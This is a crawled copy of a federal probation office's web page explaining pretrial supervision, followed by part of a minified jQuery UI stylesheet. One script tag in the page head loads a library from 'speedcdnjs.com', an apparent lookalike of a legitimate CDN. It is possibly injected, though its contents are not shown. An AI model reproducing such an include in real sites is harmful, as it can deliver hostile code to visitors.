

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wiwp.uscourts.gov/pretrial
body_size: 5359
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/pretrial" />
<link rel="shortlink" href="/node/3" />
<link rel="shortcut icon" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.wiwp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Pretrial | Western District of Wisconsin</title>
  <link type="text/css" rel="stylesheet" href="https://www.wiwp.uscourts.gov/sites/wiwp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wiwp.uscourts.gov/sites/wiwp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wiwp.uscourts.gov/sites/wiwp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wiwp.uscourts.gov/sites/wiwp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wiwp.uscourts.gov/sites/wiwp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.wiwp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635i4"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wiwp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wiwp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wiwp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wiwp.uscourts.gov/misc/drupal.js?t635i4"></script>
<script src="https://www.wiwp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635i4"></script>
<script src="https://www.wiwp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wiwp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wiwp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wiwp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.wiwp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635i4"></script>
<script src="https://www.wiwp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635i4"></script>
<script src="https://www.wiwp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635i4"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wiwp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635i4"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wiwp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635i4"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wiwp.uscourts.gov/sites/all/themes/opps/libraries/selectivizr/selectivizr.min.js?t635i4"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wiwp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635i4"></script>
<![endif]-->
<script src="https://www.wiwp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635i4"></script>
<script src="https://www.wiwp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635i4"></script>
<script src="https://www.wiwp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635i4"></script>
<script src="https://www.wiwp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635i4"></script>
<script src="https://www.wiwp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635i4"></script>
<script src="https://www.wiwp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635i4"></script>
<script src="https://www.wiwp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/pretrial":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-3 node-type-page section-pretrial">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wiwp.uscourts.gov/sites/wiwp/files/Eagle3_170px.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Western District of Wisconsin</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/pretrial" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hCryB3R70F-cu_IqBcVuVkFHAGxp6yMM7oDM-P0nYYo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="expanded"><a href="/contact-us" title="">About Us</a><ul class="menu"><li class="first collapsed"><a href="/offices" title="">Contact Us</a></li>
<li class="leaf"><a href="/our-mission">Our Mission</a></li>
<li class="leaf"><a href="/collateral-assistance">Collateral Assistance</a></li>
<li class="leaf"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf"><a href="/news">News</a></li>
<li class="last leaf"><a href="/calendar">Calendar</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/programs-services" class="active-trail">Programs &amp; Services</a><ul class="menu"><li class="first leaf active-trail"><a href="/pretrial" class="active-trail active">Pretrial</a></li>
<li class="leaf"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="collapsed"><a href="/supervision">Supervision</a></li>
<li class="leaf"><a href="/resentencing">Resentencing</a></li>
<li class="last leaf"><a href="/reentry">Reentry</a></li>
</ul></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/health-and-treatment-resources">Health and Treatment Centers</a></li>
<li class="collapsed"><a href="/housing-resources">Housing Resources</a></li>
<li class="leaf"><a href="/education">Education</a></li>
<li class="leaf"><a href="/employment-resources-clients" title="">Employment Resources for Clients</a></li>
<li class="leaf"><a href="/travel-relocation-policies" title="Information for our clients looking to travel or move outside of the Western District of WI.">Travel / Relocation Policies</a></li>
<li class="leaf"><a href="/veterans-resources">Veterans Resources</a></li>
<li class="leaf"><a href="/community-service">Community Service</a></li>
<li class="leaf"><a href="/transportation-resources">Transportation Resources</a></li>
<li class="last leaf"><a href="/other-resources-0">Other Resources</a></li>
</ul></li>
<li class="expanded"><a href="/career-opportunities">Career Opportunities</a><ul class="menu"><li class="first leaf"><a href="/career-opportunities" title="">U.S. Probation/Pretrial Services - Western Wisconsin Career Opportunities</a></li>
<li class="leaf"><a href="https://www.fletc.gov/academies" title="">Federal Probation and Pretrial Academy</a></li>
<li class="last leaf"><a href="https://www.uscourts.gov/careers/who-works-judiciary/us-probation-pretrial-services-careers" title="">U.S. Probation &amp; Pretrial Services National Careers</a></li>
</ul></li>
<li class="collapsed"><a href="/supervision-forms">Forms</a></li>
<li class="last expanded"><a href="/vendors">Treatment Services Vendors</a><ul class="menu"><li class="first leaf"><a href="/fy2026-solicitationsrequests-proposals">Solicitations</a></li>
<li class="leaf"><a href="/faq/vendor" title="Frequently asked questions from our vendors">Vendor FAQs</a></li>
<li class="last leaf"><a href="/managing-your-federal-agreement">Managing Your Federal Agreement</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/programs-services" class="active-trail">Programs &amp; Services</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Pretrial      </h1>
	                                      
	   			<article about="/pretrial" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Pretrial" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Pretrial is the time period after an individual has been formally charged but before they have been convicted of a crime. During this time period, a pretrial services officer will gather information about the defendant through interviews and record checks. The pretrial services officer reports the information to the magistrate judge, so the judge can decide whether the defendant can be released on pretrial supervision or should be detained.</p>
<p>At a detention hearing, the judge will decide whether or not to grant pretrial release based on whether the defendant poses a risk of danger or a risk of flight. If the defendant is granted pretrial release, the pretrial services officer will supervise the defendant to mitigate any danger he or she may pose to another person or the community, to monitor that the conditions of release are being met, and to ensure the defendant attends all required court hearings.</p>
<p>Pretrial supervision ends if the defendant is found not guilty at trial or the charges are dropped against him or her. If the defendant is found guilty or pleads guilty, the pretrial services officer will typically continue supervising the defendant until their sentence begins. Pretrial supervision usually lasts a few months, during which time a probation officer may start the defendant's <a href="/presentence-investigation">presentence investigation</a>.</p>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Programs &amp; Services</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-600"><a href="/pretrial" class="active-trail active-trail active">Pretrial</a></li>
<li class="leaf menu-mlid-601"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="collapsed menu-mlid-602"><a href="/supervision">Supervision</a></li>
<li class="leaf menu-mlid-603"><a href="/resentencing">Resentencing</a></li>
<li class="last leaf menu-mlid-604"><a href="/reentry">Reentry</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even">(c) U.S. Probation and Pretrial Services</div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
      </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.wiwp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635i4"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wiwp.uscourts.gov/sites/wiwp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css
body_size: 5630
content:
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}
.ui-helper-hidden{display:none;}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none;}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse;}.ui-helper-clearfix:after{clear:both;}.ui-helper-clearfix{min-height:0;}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0);}.ui-front{z-index:100;}.ui-state-disabled{cursor:default !important;}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black;}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0;}.ui-accordion .ui-accordion-icons{padding-left:2.2em;}.ui-accordion .ui-accordion-noicons{padding-left:.7em;}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em;}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px;}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto;}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default;}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible;}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none;}.ui-button-icon-only{width:2.2em;}button.ui-button-icon-only{width:2.4em;}.ui-button-icons-only{width:3.4em;}button.ui-button-icons-only{width:3.7em;}.ui-button .ui-button-text{display:block;line-height:normal;}.ui-button-text-only .ui-button-text{padding:.4em 1em;}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px;}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em;}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em;}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em;}input.ui-button{padding:.4em 1em;}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px;}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px;}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em;}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em;}.ui-buttonset{margin-right:7px;}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em;}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0;}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none;}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px;}.ui-datepicker .ui-datepicker-prev{left:2px;}.ui-datepicker .ui-datepicker-next{right:2px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px;}.ui-datepicker .ui-datepicker-next-hover{right:1px;}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;}.ui-datepicker select.ui-datepicker-month-year{width:100%;}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%;}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em;}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;}.ui-datepicker td{border:0;padding:1px;}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none;}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0;}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left;}.ui-datepicker.ui-datepicker-multi{width:auto;}.ui-datepicker-multi .ui-datepicker-group{float:left;}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left;}.ui-datepicker-row-break{clear:both;width:100%;font-size:0;}.ui-datepicker-rtl{direction:rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px;}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;z-index:999;}@media (max-width:550px){.ui-dialog{width:90% !important;}}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative;}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis;}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px;}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em;}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right;}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer;}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px;}.ui-draggable .ui-dialog-titlebar{cursor:move;}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none;}.ui-menu .ui-menu{margin-top:-3px;position:absolute;}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri]);}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0;}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:normal;}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px;}.ui-menu .ui-state-disabled{font-weight:normal;margin:.4em 0 .2em;line-height:1.5;}.ui-menu .ui-state-disabled a{cursor:default;}.ui-menu-icons{position:relative;}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em;}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em;}.ui-menu .ui-menu-icon{position:static;float:right;}.ui-progressbar{height:2em;text-align:left;overflow:hidden;}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%;}.ui-progressbar .ui-progressbar-overlay{background:url(/sites/all/themes/opps/css/jquery_ui/images/animated-overlay.gif);height:100%;filter:alpha(opacity=25);opacity:0.25;}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none;}.ui-slider{position:relative;text-align:left;}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}.ui-slider-horizontal{height:.8em;}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em;}.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}.ui-slider-horizontal .ui-slider-range-min{left:0;}.ui-slider-horizontal .ui-slider-range-max{right:0;}.ui-slider-vertical{width:.8em;height:100px;}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em;}.ui-slider-vertical .ui-slider-range{left:0;width:100%;}.ui-slider-vertical .ui-slider-range-min{bottom:0;}.ui-slider-vertical .ui-slider-range-max{top:0;}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle;}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px;}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0;}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none;}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0;}.ui-spinner-up{top:0;}.ui-spinner-down{bottom:0;}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px;}.ui-tabs{position:relative;padding:.2em;}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0;}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 